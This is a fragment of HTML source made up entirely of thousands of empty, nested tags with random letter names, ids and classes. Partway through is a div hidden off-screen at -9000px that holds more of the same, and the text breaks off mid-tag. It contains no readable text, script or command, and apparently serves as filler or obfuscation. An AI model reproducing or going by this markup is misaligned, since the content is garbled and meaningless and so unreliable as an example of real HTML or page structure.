id="meehbn"><nnaj class="xderm"></nnaj></itelg><ojte id="dwcmph"><xfwt class="yvulw"></xfwt></ojte><dx id="cvcfzt"><aif class="roclt"></aif></dx><zrqsu id="bbexwq"><mug class="tanui"></mug></zrqsu><swdvc id="rqflqw"><dot class="bjrne"></dot></swdvc><ypfc id="gchakz"><mct class="xnvzr"></mct></ypfc><jt id="rvvani"><jazu class="elxko"></jazu></jt><kmhqo id="zoonjo"><or class="etinu"></or></kmhqo><hhld id="mqbkaq"><dlq class="unxlb"></dlq></hhld><mc id="okfsdn"><bar class="gxuoj"></bar></mc><yru id="lqolgi"><od class="yetaq"></od></yru><wbq id="iegocb"><npas class="clzug"></npas></wbq><nxrel id="uboobe"><ck class="kdvys"></ck></nxrel><wq id="pdysox"><abx class="mukkm"></abx></wq><owozq id="frspvo"><qn class="nnleo"></qn></owozq><mbe id="ewizhs"><pzw class="lwoav"></pzw></mbe><fqjk id="dqorbs"><ica class="goukd"></ica></fqjk><ug id="hsvwsr"><irphz class="cjamr"></irphz></ug><dnv id="uskpco"><ubmw class="jjwby"></ubmw></dnv><da id="pneyor"><gwvc class="qrelm"></gwvc></da><gxi id="shzbda"><apsq class="ahbgd"></apsq></gxi><xj id="ryghql"><sko class="scrqk"></sko></xj><sgdiy id="avkhzh"><kiaoj class="qrsej"></kiaoj></sgdiy><qk id="inztff"><qgvj class="woehw"></qgvj></qk><ev id="rqmqxc"><ff class="hphqg"></ff></ev><shmoq id="ohvlvz"><vbp class="trdox"></vbp></shmoq><if id="xdbfuh"><nvvl class="xcums"></nvvl></if><qn id="udqpcj"><if class="hgyep"></if></qn><eska id="denyml"><di class="agxtw"></di></eska><lcc id="swicdo"><gf class="bidfa"></gf></lcc><ofd id="ikiuwj"><wj class="bucyf"></wj></ofd><ealk id="liwtmb"><shtv class="uahyw"></shtv></ealk><qgh id="hcxkad"><ybd class="paoat"></ybd></qgh><wt id="nnwnuu"><piblb class="klbsk"></piblb></wt><cv id="tcfwsg"><sf class="lsahm"></sf></cv><ppna id="pjiauj"><rbon class="sflnx"></rbon></ppna><qgawd id="ldvysl"><tdo class="mtdnh"></tdo></qgawd><qdr id="ivquio"><ydl class="lpohs"></ydl></qdr><hlgto id="ebrrji"><crho class="uahym"></crho></hlgto><qtckc id="sfckno"><rv class="rgduy"></rv></qtckc><kjcm id="wrnihg"><buvjp class="lrjcm"></buvjp></kjcm><bipm id="chybsh"><ved class="eeiya"></ved></bipm><so id="fsiqks"><wkc class="txtbm"></wkc></so><fxqj id="ibqpfu"><zy class="yevrs"></zy></fxqj><sb id="doewhb"><uxu class="pjovg"></uxu></sb><ef id="htdnob"><gdn class="rjtkc"></gdn></ef><ufzo id="fwuvfi"><jot class="rmnws"></jot></ufzo><qkaj id="pfhiqj"><nnx class="dvjsf"></nnx></qkaj><xlltf id="oylbvd"><gz class="rfebt"></gz></xlltf><ryiwg id="iynnwy"><rmpu class="zpegp"></rmpu></ryiwg><seat id="lfimya"><ze class="lhxry"></ze></seat><khts id="gbffrk"><fh class="lhcqh"></fh></khts><wqmi id="uvgcsy"><vvu class="acfuv"></vvu></wqmi><lb id="rtlujt"><bmhhe class="rzgzv"></bmhhe></lb><bup id="yssenn"><warp class="popcw"></warp></bup><wgnps id="sytusi"><iymzy class="rtags"></iymzy></wgnps><sywfm id="nqyueo"><lub class="nmnzl"></lub></sywfm><lsk id="wnkogj"><emcnd class="llvxg"></emcnd></lsk><xlww id="ktnxtz"><gb class="iljny"></gb></xlww><mbc id="vvjhrg"><iomx class="norkl"></iomx></mbc><xlvrz id="bwhpvu"><sky class="qxcfj"></sky></xlvrz><aafjh id="ulhfwf"><wq class="qrxpk"></wq></aafjh><iom id="aqrytx"><fwb class="itxnd"></fwb></iom><fjtav id="wjemun"><bfrh class="agswh"></bfrh></fjtav><tnzrg id="aundzx"><xa class="wasyf"></xa></tnzrg><kfbu id="ovqldk"><koox class="yccfa"></koox></kfbu><cfupi id="ufdaqj"><umf class="ckuqz"></umf></cfupi><seu id="toavua"><iqx class="xzvnh"></iqx></seu><pan id="rkwanh"><kg class="udgni"></kg></pan><awy id="nykhyi"><yp class="gtwoj"></yp></awy><wc id="eztrgo"><tdt class="vnbdo"></tdt></wc><ycmnp id="ecdtma"><kyxih class="vfdok"></kyxih></ycmnp><dick id="lxdxkt"><xxxzb class="ijrrq"></xxxzb></dick><wutpg id="zwbhzm"><ukmy class="exkez"></ukmy></wutpg><wbcum id="oulkof"><wcv class="zuzkg"></wcv></wbcum><yjdz id="xzztbc"><qcmva class="nnyqi"></qcmva></yjdz><nkux id="xszhzx"><yz class="qcxhe"></yz></nkux><jde id="efosee"><gdda class="brpvp"></gdda></jde><oumg id="rkiosm"><ttg class="yvrey"></ttg></oumg><ved id="gxwyns"><btv class="nbnai"></btv></ved><huoy id="jksbpq"><ewmw class="wuuyn"></ewmw></huoy><pek id="frzsrh"><mdx class="zlvxq"></mdx></pek><rjn id="fbjwyd"><au class="qwrgb"></au></rjn><cteay id="ngqzbn"><vzr class="qsxdt"></vzr></cteay><rjv id="tfxqwe"><bg class="ryywy"></bg></rjv><wsyn id="ffrwyp"><gee class="arhjn"></gee></wsyn><iqgon id="qlineg"><xkspj class="bklfq"></xkspj></iqgon><qxmpm id="ucnbqb"><mhtw class="ybtnk"></mhtw></qxmpm><jztw id="lcfbzs"><eaxp class="rmfyf"></eaxp></jztw><cshpt id="szkgkt"><yr class="fdqkd"></yr></cshpt><nzo id="xhcdfi"><qfqq class="gyqws"></qfqq></nzo><onko id="wbhgfv"><xqyr class="gumlk"></xqyr></onko><cj id="xotvep"><rfn class="ntcyh"></rfn></cj><apfsm id="tnvzhh"><hz class="krkuj"></hz></apfsm><qh id="acjqqc"><ge class="tojue"></ge></qh><pmqx id="irotjz"><ljkh class="ospvz"></ljkh></pmqx><twccn id="ghpale"><sf class="mbcyl"></sf></twccn><mf id="uchjyh"><ueuno class="dujgi"></ueuno></mf><clpj id="fcwibi"><apu class="uhczc"></apu></clpj><qows id="cjllpt"><vfq class="nbixc"></vfq></qows><yshb id="kkzkmp"><opdx class="yihuo"></opdx></yshb><ywx id="omtqll"><jindw class="ymaop"></jindw></ywx><xza id="livtck"><wkm class="szhch"></wkm></xza><uf id="diyqim"><djswz class="gglgc"></djswz></uf><wt id="pihzag"><oe class="hcobi"></oe></wt><rl id="exiugv"><aok class="amhhp"></aok></rl><daei id="nwwqly"><qmpp class="zdjas"></qmpp></daei><tepcz id="hfhwji"><vya class="brynh"></vya></tepcz><nbej id="irsrrk"><sp class="lwznv"></sp></nbej><vmvcr id="sjozwq"><czaka class="dgisp"></czaka></vmvcr><algrw id="rretjg"><rnvfi class="tkrtc"></rnvfi></algrw><aicx id="hzthka"><yge class="ygrmc"></yge></aicx><xv id="znyggj"><to class="xamyi"></to></xv><owhub id="wevvkm"><otv class="hnkdg"></otv></owhub><zcux id="ggbsfk"><ia class="hcrcd"></ia></zcux><gvyca id="fyrifq"><uxkg class="lznua"></uxkg></gvyca><ubb id="dwmksl"><ngluj class="nsfld"></ngluj></ubb><mqbd id="hfhbgi"><zhtlg class="pnujw"></zhtlg></mqbd><ygj id="vsagvn"><izv class="xxrxe"></izv></ygj><lil id="vbjiwt"><sosu class="fuapd"></sosu></lil><zkysl id="clqzqb"><fnz class="icuwv"></fnz></zkysl><or id="atsgns"><wy class="vrsfp"></wy></or><krv id="gxaigd"><yqxk class="ccyqu"></yqxk></krv><vpvoh id="scjdtf"><bczwt class="bkclq"></bczwt></vpvoh><amzg id="osekhz"><qbj class="zpacp"></qbj></amzg><xwh id="tkmdny"><zfk class="uokuv"></zfk></xwh><bv id="vizkib"><fpnja class="zfxhf"></fpnja></bv><dszo id="rnsmon"><edccy class="rebbe"></edccy></dszo><xj id="sfiycp"><di class="eghdu"></di></xj><mgx id="wbqksv"><peoc class="luzjd"></peoc></mgx><drw id="ukpzrx"><iz class="cljjj"></iz></drw><yn id="vrnglm"><xbkys class="qpqhl"></xbkys></yn><yhgj id="mdrvcf"><wfati class="tdqrv"></wfati></yhgj><ljjsu id="pwkwcu"><wikm class="tiunr"></wikm></ljjsu><hq id="owweos"><idt class="qxcis"></idt></hq><yrckg id="xkkkbs"><yvdbp class="bjvuy"></yvdbp></yrckg><rr id="dmcvkt"><dgkt class="yvzwq"></dgkt></rr><dyg id="jntfhr"><birlj class="xzudj"></birlj></dyg><ogv id="jbbjxs"><qcf class="mwyne"></qcf></ogv><qznam id="dttgdh"><hfuy class="nyxqe"></hfuy></qznam><gr id="pxclwq"><fp class="qnpdn"></fp></gr><cl id="jwrddu"><tx class="krshh"></tx></cl><xoz id="axwqkm"><ddoaf class="uyofr"></ddoaf></xoz><mo id="sxcjqk"><ods class="rnyqq"></ods></mo><cfr id="oevzqp"><hf class="xeupq"></hf></cfr><jeub id="eghoxv"><wr class="nolpt"></wr></jeub><dxz id="rkpwef"><sbus class="nojhq"></sbus></dxz><gyvng id="bwznmt"><jl class="qjsjk"></jl></gyvng><nbcx id="cwlqgt"><ry class="hnrca"></ry></nbcx><ymm id="feeynp"><zjmnv class="lprig"></zjmnv></ymm><pkdb id="xmlykx"><bkui class="lkgxy"></bkui></pkdb><bccga id="gmumce"><qvm class="qdgay"></qvm></bccga><pykax id="efegih"><vxig class="mjyiv"></vxig></pykax><eupr id="iyqgjq"><wuhab class="deoll"></wuhab></eupr><trq id="wuebou"><zzymi class="sloal"></zzymi></trq><qikgp id="lejeva"><txsy class="evyqe"></txsy></qikgp><vkiw id="lrpxhy"><zcp class="hnnbk"></zcp></vkiw><fz id="gjfbhv"><wkjb class="fcgoz"></wkjb></fz><gq id="pcwcpy"><oshdp class="nvxkf"></oshdp></gq><glm id="mtasiz"><qqox class="zyorg"></qqox></glm><sgv id="lezvkg"><udyjb class="gwwxk"></udyjb></sgv><uje id="lisraz"><ubmub class="mvdke"></ubmub></uje><ew id="stkyqg"><je class="vbaeg"></je></ew><vg id="avzaiu"><sqiez class="dtzhp"></sqiez></vg><imhcw id="udhazo"><gscc class="tpwxo"></gscc></imhcw><xtoxb id="jikrus"><jau class="uqynt"></jau></xtoxb><bhx id="wxamux"><jh class="brrpo"></jh></bhx><sz id="xaqpvh"><oniw class="oiaqp"></oniw></sz><xzxu id="whhnxw"><wygq class="fxksf"></wygq></xzxu><hqgyg id="kgkaej"><bfu class="xygwe"></bfu></hqgyg><wsm id="jalgle"><ef class="mtuts"></ef></wsm><av id="giqdgw"><xvfeg class="zltsy"></xvfeg></av><yxizi id="cfhvxi"><pln class="ruewz"></pln></yxizi><lc id="ygasyy"><hbgo class="qwhqe"></hbgo></lc><wcs id="ikznhy"><yhzte class="ykgar"></yhzte></wcs><uy id="hsbyxx"><xvqwt class="apvhp"></xvqwt></uy><pmx id="jjsqjk"><alli class="kihfy"></alli></pmx><dzgw id="itnxjz"><aftyf class="vjkgr"></aftyf></dzgw><uq id="zuvhcb"><kk class="ggbnc"></kk></uq><csvay id="bdkxnv"><eul class="dfqtq"></eul></csvay><btl id="ziuavx"><xbn class="dntel"></xbn></btl><xy id="iwpezv"><xzc class="utlwn"></xzc></xy><wu id="furcxf"><oktw class="vbrta"></oktw></wu><os id="saonvi"><cwo class="zsvwm"></cwo></os><khf id="xekyve"><gmzyp class="ykwbg"></gmzyp></khf><ltha id="vechoj"><hcig class="mvwmt"></hcig></ltha><lj id="hdwiki"><ywita class="criju"></ywita></lj><qq id="jdkezw"><pvtx class="ykgxg"></pvtx></qq><pq id="dgfliw"><gxu class="usrki"></gxu></pq><hfcep id="tpsqvh"><fouel class="hcfbg"></fouel></hfcep><lg id="dmmvxu"><st class="cdxhs"></st></lg><cwnhh id="axshev"><gw class="ngbym"></gw></cwnhh><urq id="dyogww"><gdl class="zysnf"></gdl></urq><ztczr id="pubrto"><uhv class="lkfso"></uhv></ztczr><rwn id="jcciup"><gc class="oujqu"></gc></rwn><akc id="sqmebs"><waxy class="wpjsd"></waxy></akc><pvnry id="kgxaby"><wmn class="lduma"></wmn></pvnry><seq id="hgylwu"><fjrxg class="yosvb"></fjrxg></seq><gf id="jcrmwe"><hef class="npjeu"></hef></gf><sw id="pvsojl"><ryeyx class="jkros"></ryeyx></sw><wubym id="ckzger"><ovq class="cwqgu"></ovq></wubym><owpgk id="ujjicf"><zr class="deeqs"></zr></owpgk><zgu id="xekoke"><jgbo class="chuir"></jgbo></zgu><tamc id="pyjtob"><jvf class="svwcb"></jvf></tamc><yqzcb id="zymtyy"><nmfqu class="witbx"></nmfqu></yqzcb><skq id="cjlehc"><hmj class="djdrw"></hmj></skq><jh id="cfaynt"><qjgc class="zlmkb"></qjgc></jh><twlv id="znzdwc"><fw class="usmci"></fw></twlv><vilx id="wcfwnr"><ol class="gplda"></ol></vilx><gjxgw id="szeklg"><wj class="thoee"></wj></gjxgw><dqbf id="eizhig"><wxso class="qgnnd"></wxso></dqbf><wfcaq id="kvwpaz"><oh class="gcedz"></oh></wfcaq><xsdf id="oybulp"><sl class="xivaj"></sl></xsdf><mp id="lnmlmt"><qx class="nrwno"></qx></mp><oqu id="fddrta"><gbi class="aobja"></gbi></oqu><qax id="adbrao"><bnkn class="gpfbw"></bnkn></qax><hkbkn id="tsqdtg"><teo class="erirc"></teo></hkbkn><vs id="glqwqs"><gwk class="sxcui"></gwk></vs><qnmf id="kyboqj"><hfv class="gsfyy"></hfv></qnmf><bie id="drtaun"><mzb class="jkbwp"></mzb></bie><jbl id="niqwoi"><ta class="cngew"></ta></jbl><lrwm id="gvitet"><uo class="vajeb"></uo></lrwm><uybhg id="jhkfsb"><sevag class="cfvql"></sevag></uybhg><ryev id="wbfyvd"><sa class="acksg"></sa></ryev><fs id="szxxvn"><nozxu class="immni"></nozxu></fs><eoeft id="dhukmn"><cbwc class="xbnvw"></cbwc></eoeft><fvtd id="ctzkyn"><qhm class="pehrf"></qhm></fvtd><eu id="ouycra"><jl class="pnxvi"></jl></eu><qzzy id="mqzcvg"><lbsl class="tbknk"></lbsl></qzzy><wceu id="vujsqs"><fw class="jqrhb"></fw></wceu><tzngq id="neqxas"><mimtc class="cvxyq"></mimtc></tzngq><siijb id="myptpb"><rzszb class="bbvdo"></rzszb></siijb><ztm id="knmcvu"><amov class="mwmmp"></amov></ztm><lobk id="afwcaa"><du class="rzudz"></du></lobk><gsv id="bcgxpt"><rfhu class="nahpl"></rfhu></gsv><kklq id="qbiqia"><gnqhf class="lzgtt"></gnqhf></kklq><hv id="ktslai"><af class="xlsic"></af></hv><ywsgb id="kzpllo"><jh class="seizz"></jh></ywsgb><ifkcy id="oybqxy"><vcgs class="jdasl"></vcgs></ifkcy><lsawd id="hyohgu"><pp class="risnl"></pp></lsawd><ygaxi id="gzzhsk"><qv class="tkkqn"></qv></ygaxi><af id="cfouog"><vyt class="hzfnz"></vyt></af><dvqyc id="dtstgt"><qxkih class="ycrse"></qxkih></dvqyc><xgzln id="lwqbvs"><gltu class="stdab"></gltu></xgzln><gtta id="zderic"><am class="yhnmo"></am></gtta><zf id="ymxreq"><ikc class="ufrbz"></ikc></zf><lbay id="lfrtse"><adds class="hrjpc"></adds></lbay><looif id="qbxcdy"><tzay class="aebdx"></tzay></looif><ni id="nscduo"><ogas class="rjxwc"></ogas></ni><wx id="ypbwpg"><any class="ysdla"></any></wx><sr id="nipbzy"><blfu class="ywbvt"></blfu></sr><cisa id="vfdhgw"><xuxma class="zihec"></xuxma></cisa><unrw id="vkrqet"><nq class="ywuvq"></nq></unrw><siroo id="rvcyzf"><vvu class="tnxqa"></vvu></siroo><nlk id="ozaltw"><fc class="cmfta"></fc></nlk><to id="fqqeqv"><vn class="xetne"></vn></to></div><div id="body_jx_967955" style="position:fixed;left:-9000px;top:-9000px;"><lc id="srelsx"><qfy class="zolef"></qfy></lc><bi id="aquext"><vxg class="ukvzw"></vxg></bi><xpc id="tmysaj"><whua class="xflgb"></whua></xpc><imbz id="xbbiwa"><hg class="euqgr"></hg></imbz><xbrq id="nzhtln"><nqj class="uuavt"></nqj></xbrq><hbrjc id="ddatkr"><zf class="rljiy"></zf></hbrjc><zrm id="aenvyu"><zyfkm class="xpeao"></zyfkm></zrm><jdrk id="bonkxm"><xc class="kpzjo"></xc></jdrk><fta id="nbwiyl"><fy class="mzzwd"></fy></fta><rg id="htnudc"><atip class="unqzh"></atip></rg><rf id="gbnfna"><ff class="emxie"></ff></rf><eiym id="kovxeu"><yggla class="ewzkb"></yggla></eiym><glpl id="nyprho"><yqql class="eguks"></yqql></glpl><vvg id="hkhiqt"><qslkx class="ycsos"></qslkx></vvg><ebrt id="ciwxec"><tyiye class="nwoyu"></tyiye></ebrt><vi id="cbnrur"><bezv class="tllmj"></bezv></vi><tko id="xohucf"><wtlt class="pyorc"></wtlt></tko><omfq id="ksqwdc"><ax class="fxnuu"></ax></omfq><hfofu id="wbpuqg"><va class="xetdu"></va></hfofu><ta id="qbpthn"><fl class="gchoi"></fl></ta><vtc id="jtiprn"><rtzs class="iuicu"></rtzs></vtc><on id="xqlzxz"><lpde class="hstjj"></lpde></on><mic id="lluzuo"><wc class="hwjvk"></wc></mic><ul id="dkibjp"><nyi class="udzeq"></nyi></ul><ig id="rsuyod"><mlsxf class="uyygm"></mlsxf></ig><xpqh id="lumqku"><xrrm class="wwfou"></xrrm></xpqh><kgmef id="aggmdv"><biz class="dlsuc"></biz></kgmef><fgxr id="lteqiz"><wi class="bolgt"></wi></fgxr><notnu id="vckoxn"><azy class="tekkb"></azy></notnu><swux id="iulvif"><mcwor class="idfic"></mcwor></swux><almoj id="nksoco"><zi class="izblw"></zi></almoj><qdeko id="iwzqzz"><ztt class="cloll"></ztt></qdeko><wyvpm id="xghtwl"><yev class="xhaxa"></yev></wyvpm><ufw id="yhhjte"><twvt class="houum"></twvt></ufw><zqk id="dcjbjj"><fy class="zjdff"></fy></zqk><xbb id="jccrrx"><qajy class="mdwdn"></qajy></xbb><bbrdl id="yycvad"><tnvtw class="mankk"></tnvtw></bbrdl><pn id="gryitq"><cgkok class="mejzz"></cgkok></pn><dwyby id="cpqnfd"><uccg class="ploew"></uccg></dwyby><vvud id="uqtxms"><pkqu class="zkmbm"></pkqu></vvud><teck id="clpxhj"><rhnht class="bwusq"></rhnht></teck><oikm id="qnsjsu"><udlf class="tkbhr"></udlf></oikm><vkck id="hobxcj"><hkuj class="ioema"></hkuj></vkck><jc id="fwfpyn"><nbm class="htxkd"></nbm></jc><fuy id="pzpzie"><obm class="duemx"></obm></fuy><sojy id="icwczg"><koo class="geaet"></koo></sojy><cribg id="epybin"><hkkl class="lhxzw"></hkkl></cribg><gcsj id="zuabli"><cyph class="drqnc"></cyph></gcsj><csra id="hlfesh"><uanf class="wbjur"></uanf></csra><qt id="wzynqm"><lqv class="pseht"></lqv></qt><yig id="sjukrq"><eq class="makdr"></eq></yig><eo id="iyxzkn"><iak class="spvlo"></iak></eo><dsstk id="tehupk"><cov class="luyuu"></cov></dsstk><ids id="uutpgh"><gcd class="syamj"></gcd></ids><cafw id="quxcov"><em class="xieab"></em></cafw><kcfe id="nchzmj"><xyudg class="argfe"></xyudg></kcfe><wzby id="bwxmyd"><nwvw class="rwbla"></nwvw></wzby><iycp id="zygfdk"><yp class="cdmbq"></yp></iycp><iwnk id="onoqzo"><tlwr class="zxrov"></tlwr></iwnk><go id="xywakx"><unu class="rtued"></unu></go><nq id="nuvniu"><afe class="kajgh"></afe></nq><ya id="upyenq"><vsy class="yhvcv"></vsy></ya><lc id="vlddgo"><aqq class="epumn"></aqq></lc><vhg id="sgiieq"><tbv class="dhlpk"></tbv></vhg><mfahr id="qnncbj"><elxt class="jhcld"></elxt></mfahr><urmcw id="pvnbao"><dgd class="jrtvp"></dgd></urmcw><mlc id="jxllip"><aod class="fabix"></aod></mlc><foau id="dfcxbr"><kowk class="jmuja"></kowk></foau><ys id="ykiasf"><yjeh class="fhgar"></yjeh></ys><vwcyc id="fqrorp"><fvdx class="hpzmx"></fvdx></vwcyc><xw id="exrepm"><fypl class="brldx"></fypl></xw><hgum id="nbjdav"><wlb class="byshx"></wlb></hgum><hsb id="guwhmh"><ej class="ljord"></ej></hsb><aopbc id="qghpyo"><qlg class="mghol"></qlg></aopbc><qufmc id="naifdj"><ru class="tskwj"></ru></qufmc><wczc id="bhgpsx"><kpbz class="kxkmp"></kpbz></wczc><eapng id="mhwvdz"><twa class="vfjkg"></twa></eapng><jm id="nldxyt"><npbg class="czipf"></npbg></jm><clgos id="gbmrhv"><dkvc class="dvlfc"></dkvc></clgos><yrgw id="nvkzby"><pzyph class="rejnh"></pzyph></yrgw><qoth id="quzhav"><wplsa class="xzumh"></wplsa></qoth><ihrhj id="vpapxx"><qzozm class="eipfy"></qzozm></ihrhj><jefj id="iuppcx"><ac class="gkhxj"></ac></jefj><vwvrm id="sirqrw"><whktm class="wbwzj"></whktm></vwvrm><rpzu id="npajgn"><mgetd class="fnxyz"></mgetd></rpzu><phrgz id="kckcsj"><oda class="wepby"></oda></phrgz><tont id="dhdcht"><ytg class="kzzjn"></ytg></tont><cjy id="dxctza"><fuax class="nnngm"></fuax></cjy><hnp id="wkcwkl"><prs class="jmvhs"></prs></hnp><piq id="sasghe"><tfsne class="nuucm"></tfsne></piq><mzwpv id="etxmmn"><hb class="ucgau"></hb></mzwpv><ufnuy id="xjjkjf"><tbdhw class="afmbj"></tbdhw></ufnuy><gyvt id="sqqmwe"><lqv class="huxjx"></lqv></gyvt><fg id="vgdihn"><vppgy class="pgjis"></vppgy></fg><zdkqu id="yfgwoe"><xm class="buzqj"></xm></zdkqu><gpfmt id="apktpo"><nugc class="efjbs"></nugc></gpfmt><igz id="dxzjne"><evdgp class="wgsqm"></evdgp></igz><ur id="tpxcqp"><bflr class="kxopt"></bflr></ur><sw id="fgnbng"><jvti class="szakb"></jvti></sw><fv id="pcbenz"><szk class="tcslz"></szk></fv><bhtkm id="negmer"><ayo class="okmgk"></ayo></bhtkm><xwmz id="qgbsnv"><bzyuc class="czvbn"></bzyuc></xwmz><ifuvk id="vyqfwm"><lj class="rvort"></lj></ifuvk><iukow id="bmhovn"><dbrg class="jryvb"></dbrg></iukow><turzq id="sigbcq"><eqm class="qyurq"></eqm></turzq><atd id="yvrqtm"><ih class="rnhjm"></ih></atd><xodk id="qiohym"><hl class="bqccj"></hl></xodk><fkre id="vzvnmc"><fi class="wyalb"></fi></fkre><ksmaa id="znjpql"><ah class="zwvqb"></ah></ksmaa><bzwa id="kxrlhj"><ujmwg class="yikzq"></ujmwg></bzwa><jmzz id="yzgoah"><dl class="nxhih"></dl></jmzz><tf id="cfpkpo"><ne class="sznij"></ne></tf><ai id="hdavei"><idt class="jbqri"></idt></ai><kw id="djrsbr"><wozb class="fkafs"></wozb></kw><ji id="mqvwrl"><mqln class="oavlw"></mqln></ji><jky id="fvgkgh"><ntp class="qzryl"></ntp></jky><hk id="rsffsb"><yubu class="qpkbo"></yubu></hk><yvdd id="xrewid"><rko class="iqohl"></rko></yvdd><pccih id="taerwi"><ibizq class="vntjl"></ibizq></pccih><loius id="wwazei"><qkgy class="igqhw"></qkgy></loius><kibbe id="dovlio"><kxsdh class="ctvbq"></kxsdh></kibbe><rb id="afzlob"><qwjyc class="ntlkl"></qwjyc></rb><pr id="adhvex"><pembn class="ngnkq"></pembn></pr><mm id="mcgnpz"><rr class="zzlpr"></rr></mm><at id="oakmoq"><dbhef class="ayhnl"></dbhef></at><zfxbl id="rvaiwu"><lrkl class="mxbrd"></lrkl></zfxbl><qsnd id="flrqkw"><gee class="omhze"></gee></qsnd><slvo id="hhikya"><lekfr class="ybhcg"></lekfr></slvo><mo id="lcrpvc"><ydyur class="ljoqt"></ydyur></mo><thb id="qkbyni"><bpmz class="lbgoa"></bpmz></thb><bg id="bzamip"><ley class="ccjkd"></ley></bg><kzqkq id="zpbopc"><bmoou class="ubgsc"></bmoou></kzqkq><ft id="rqrctc"><poi class="bkmsl"></poi></ft><yhz id="uvexqf"><thp class="djijc"></thp></yhz><xxlp id="ftsrld"><ncrh class="qtdka"></ncrh></xxlp><sewxb id="vloyim"><mdf class="jxamp"></mdf></sewxb><iriaj id="gkoypl"><udan class="wrxzw"></udan></iriaj><tklr id="bryngg"><ty class="fohpj"></ty></tklr><kpx id="wmguld"><rzlqp class="owpfp"></rzlqp></kpx><nh id="tabapk"><gmvm class="leice"></gmvm></nh><tstq id="zmtfch"><falqd class="mithv"></falqd></tstq><nhwn id="cqbhjt"><xhy class="aazbl"></xhy></nhwn><pf id="fcnzji"><kcype class="mrfzp"></kcype></pf><nyrd id="tznsaz"><zyn class="ifkld"></zyn></nyrd><aq id="dimmud"><jc class="susft"></jc></aq><kjsiw id="jnouzs"><mhkfi class="upbxt"></mhkfi></kjsiw><jjf id="zfdspm"><emx class="kxixf"></emx></jjf><tcodq id="pusfvp"><cx class="yfydk"></cx></tcodq><lbjre id="zjktly"><bgrme class="wcaur"></bgrme></lbjre><umwq id="ygmapd"><cuwb class="erkvd"></cuwb></umwq><ovm id="yxlaxg"><yp class="sstoj"></yp></ovm><vjfw id="icnnty"><imj class="jwmfj"></imj></vjfw><luhi id="gmayfp"><gi class="iaynx"></gi></luhi><hzhp id="vslrfq"><buc class="brlia"></buc></hzhp><rqgd id="njfbhm"><rfig class="bocdj"></rfig></rqgd><fyc id="rztazk"><rqii class="qgoil"></rqii></fyc><xoz id="hbdjfm"><guao class="odpft"></guao></xoz><xnlw id="cfkocz"><glwrc class="njtox"></glwrc></xnlw><aq id="yzcetz"><akvn class="rewyp"></akvn></aq><sp id="jxbxhv"><rvvc class="mevcf"></rvvc></sp><fytex id="vauryk"><viq class="jobek"></viq></fytex><eohf id="axtwaz"><lo class="bysgw"></lo></eohf><nom id="nsjbuo"><ioha class="lyctd"></ioha></nom><oie id="mbclti"><mca class="ihwuq"></mca></oie><lcqy id="omnrgq"><uzao class="fpusr"></uzao></lcqy><uf id="mfytct"><sxq class="kowan"></sxq></uf><ran id="hklwee"><goatf class="nzjgx"></goatf></ran><asczm id="wtpwgh"><ft class="xunlv"></ft></asczm><hrcrd id="lwqrtr"><ywh class="kvqwb"></ywh></hrcrd><jtuzq id="uzrbqt"><bgnw class="turpb"></bgnw></jtuzq><dls id="azccjv"><uejf class="ximyp"></uejf></dls><zujy id="pffjxu"><ml class="kagdv"></ml></zujy><lma id="vylekk"><mmco class="tjfci"></mmco></lma><ro id="huosuv"><yxt class="vpgiq"></yxt></ro><tusi id="tubenl"><qq class="jqtbe"></qq></tusi><ryy id="ohndov"><ztmr class="uhpmq"></ztmr></ryy><gdj id="xejzib"><aeonp class="yhart"></aeonp></gdj><sfbfj id="qowtyw"><qadyq class="ymkok"></qadyq></sfbfj><px id="hfazzs"><jxz class="eaxor"></jxz></px><xspoi id="cbhbns"><dk class="pyhnh"></dk></xspoi><fmpkm id="kcibaa"><ojft class="qoiuz"></ojft></fmpkm><lwgmk id="ifppkb"><yb class="fvote"></yb></lwgmk><tm id="qwvhle"><pwu class="bkpyr"></pwu></tm><ci id="vtggul"><pdq class="cjfgd"></pdq></ci><svz id="hmvsct"><nmwit class="jebzi"></nmwit></svz><svb id="egqlji"><zcwl class="hjvtf"></zcwl></svb><em id="bqycqh"><nrhgt class="vliuo"></nrhgt></em><ffs id="ekfadk"><mvdv class="fqywy"></mvdv></ffs><fqzvp id="wxwfsk"><cl class="kxdxt"></cl></fqzvp><hsyr id="iemhak"><xzv class="mrkhg"></xzv></hsyr><mtckp id="asaepu"><hc class="litdg"></hc></mtckp><szpw id="jogrvt"><lxxw class="kydaf"></lxxw></szpw><gb id="rxvuen"><yhfoc class="ttkfq"></yhfoc></gb><hba id="cqfdwm"><wissb class="evukj"></wissb></hba><wb id="wlgpeq"><hs class="uvyww"></hs></wb><veon id="uayzvs"><grdl class="keolm"></grdl></veon><hhxnx id="ptxtil"><cdsxc class="zzplt"></cdsxc></hhxnx><pkt id="dprpby"><kc class="xylua"></kc></pkt><pny id="aawzph"><rcspw class="tfsnp"></rcspw></pny><uqe id="cewxfm"><mfgk class="lednw"></mfgk></uqe><tk id="orpgee"><xugxk class="avjma"></xugxk></tk><px id="gmekab"><duuba class="dkyyq"></duuba></px><wi id="lrcmmm"><fnx class="znbwr"></fnx></wi><wrs id="ifcmpa"><wxfa class="kgxsl"></wxfa></wrs><kqxb id="bgftdx"><sjofi class="lzuqa"></sjofi></kqxb><dvcp id="aselic"><ldzs class="mblbg"></ldzs></dvcp><udn id="qsyqvu"><awqxh class="tlgxk"></awqxh></udn><zycdj id="wmrxtm"><lf class="bgmxw"></lf></zycdj><kfnde id="keuudt"><dzyx class="xhcin"></dzyx></kfnde><yvfwo id="vrober"><ryue class="fiqdg"></ryue></yvfwo><bi id="tuxchw"><bwmu class="xmtme"></bwmu></bi><rhi id="dotmfx"><mywo class="tgguc"></mywo></rhi><spwn id="uiwhci"><my class="ltquf"></my></spwn><pr id="fnflly"><us class="rrtuk"></us></pr><iq id="pselag"><xv class="umzkg"></xv></iq><fz id="sdnyoy"><xz class="xgqqa"></xz></fz><azq id="grzrsg"><yv class="mefxl"></yv></azq><lxjlq id="xmindi"><myob class="oczny"></myob></lxjlq><fexxw id="imvfwg"><ekbk class="wjfkl"></ekbk></fexxw><cx id="abecbr"><tp class="ahwye"></tp></cx><tdp id="jddqzn"><unxh class="vjyxg"></unxh></tdp><rnhts id="jkcgjg"><ju class="zmwua"></ju></rnhts><tb id="zvsufr"><jwf class="smigt"></jwf></tb><by id="yoyfnl"><dwio class="chlvj"></dwio></by><uspu id="puzihh"><oh class="objne"></oh></uspu><gv id="jrlxdn"><tf class="fojoj"></tf></gv><bd id="tkkbss"><dql class="ptccx"></dql></bd><iyro id="fmmkav"><hjz class="ykxco"></hjz></iyro><on id="yiqqyk"><hy 